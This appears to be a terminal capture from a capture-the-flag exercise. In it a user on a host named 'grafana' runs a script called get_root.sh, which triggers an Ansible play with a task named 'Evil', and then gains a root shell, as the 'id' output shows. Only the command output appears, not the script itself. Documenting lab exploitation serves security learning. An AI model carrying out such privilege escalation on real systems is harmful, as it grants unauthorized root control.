 ETSCTF@grafana: /tmp 136x27
ETSCTF@grafana:/tmp$ chmod 777 get_root.sh
ETSCTF@grafana:/tmp$ ./get_root.sh
[WARNING]: No inventory was parsed, only implicit localhost is available
[WARNING]: provided hosts list is empty, only localhost is available. Note that the implicit localhost does not match 'all'
PLAY [localhost] **********************************************************************************************************************
TASK [Gathering Facts] ****************************************************************************************************************
ok: [localhost]
TASK [Evil] ***************************************************************************************************************************
[WARNING]: Consider using the file module with mode rather than running 'chmod'.  If you need to use command because file is
insufficient you can add 'warn: false' to this command task or set 'command_warnings=False' in ansible.cfg to get rid of this message.
changed: [localhost]
PLAY RECAP ****************************************************************************************************************************
localhost                  : ok=2    changed=1    unreachable=0    failed=0    skipped=0    rescued=0    ignored=0
bash-5.1# id
uid=1000(ETSCTF) gid=102(grafana) euid=0(root) egid=0(root) groups=0(root),102(grafana)
bash-5.1#